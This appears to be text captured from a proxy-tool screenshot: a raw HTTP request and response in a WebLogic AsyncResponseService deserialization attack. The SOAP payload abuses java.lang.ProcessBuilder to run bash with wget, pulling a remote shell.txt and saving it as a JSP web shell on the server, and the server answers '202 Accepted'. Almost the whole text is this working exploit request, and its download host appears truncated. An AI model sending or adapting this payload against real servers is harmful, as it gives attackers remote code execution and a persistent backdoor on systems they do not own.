 Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 192.168.0.102:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3494.0 Safari/537.36
Connection: close
Content-Length: 890
content-type: text/xml
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>wget http://5:8080/shell.txt -O
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/shell.js
p</string>
</void>
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Fri, 17 Apr 2020 05:26:03 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
thelostworld
? < + > Type a search term